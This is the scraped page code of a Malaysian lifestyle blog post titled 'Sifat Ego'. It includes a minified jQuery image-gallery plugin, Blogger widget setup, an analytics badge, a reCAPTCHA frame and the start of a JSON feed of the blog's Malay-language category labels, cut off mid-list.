m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC1JDg5UBP5A-n-54Me8UzRDeJsNrxAVwetZYtWhITZoo4BHduMVO60g-YRgpU2R-PIsHibrQqaQ3ribiJ2DIfU2DuX1-E5OJirw=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MgqWIKHkgUnFsaAVJeI4-Pj444w:1762229719501';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2011/07/egois.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2011/07/egois.html', 'canonicalUrl': 'http://www.padinrose.com/2011/07/egois.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/8028924606047525319/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/fbb499aaf0e164d7', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8028924606047525319', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s72-c/PADINNO.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg', 'pageName': 'Sifat Ego', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: Sifat Ego'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sifat Ego', 'description': 'Selamat Datang Ke  padinno.com Manusia adalah makhluk unik. Terlalu banyak perkara yang perlu di selongkar untuk benar - benar kita mengenal...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg', 'url': 'https://www.padinrose.com/2011/07/egois.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8028924606047525319}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2798768744-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4jCWXX8FmR9ysMO6FmUmUedUBa0A:1762229719502', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5BDL_SxpiKmIzZx11hJFEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762229724490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/sikap?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 11889
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2025-10-31T09:40:10.975+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah 